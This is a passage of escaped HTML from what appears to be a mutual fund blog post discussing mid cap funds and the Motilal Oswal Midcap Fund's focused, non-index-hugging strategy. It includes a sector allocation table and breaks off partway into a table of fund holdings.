rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese include companies between 101 to 250 in terms of market capitalization.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESome mid cap mutual funds invest the remaining 35% into mid cap companies too whereas others prefer to use \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+large+cap+stocks\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Elarge cap stocks\u003C\/a\u003E for the remaining 35% for downside protection.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETherefore, knowing your \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+risk+profile\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Erisk profile\u003C\/a\u003E and aligning it with the mid cap fund that follows a strategy aligned with your risk profile is important.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMid cap mutual funds are more aggressive than large and \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+flexi+cap+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Eflexi cap mutual funds\u003C\/a\u003E but also have more potential for higher returns.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/04\/a-flexi-cap-mutual-fund-and-focused-fund-compared-in-detail.html\" style=\"background-color: white; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout the comparison between focused and flexi cap mutual funds\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat is Motilal Oswal Midcap Fund strategy?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal midcap fund has several qualities that distinguishes it from its peers.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESome of those are:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Motilal+Oswal+midcap+fund+not+hugging+the+index\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003ENot hugging the index\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHaving a focused approach\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBeing \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+cyclical+investing\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003Ecyclical in nature\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe above qualities make the fund stand out in most times, both positive and negative but this very approach also makes the fund very volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EVolatility for a mid-cap fund is not unheard of but in reality, this very volatility does not necessarily translate to higher returns when compared to its peers when viewed in a long-term horizon.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe fund’s non index hugging approach\u0026nbsp;can be better understood by the sectoral allocation.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; font-family: -apple-system-font; font-size: 12px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMotilal Oswal Midcap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white; font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECategory Average\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETechnology\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E34.73\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E11.45\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EConsumer Discretionary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E27.26\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E13.21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHealthcare\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 92.15pt;\" valign=\"top\" width=\"123\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1.69\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: Calibri, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E9.98\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Midcap Fund comparatively takes a focused approach even when not required, meaning it holds a limited number of stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe top 5 midcap funds in terms of AUM have been considered for the table below.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EScheme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; padding: 0cm 5.4pt; width: 77.95pt;\" valign=\"top\" width=\"104\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHoldings\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 155.7pt;\" valign=\"top\" width=\"208\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=HDFC+Midcap+mutual+fund\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EHDFC Midcap\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; 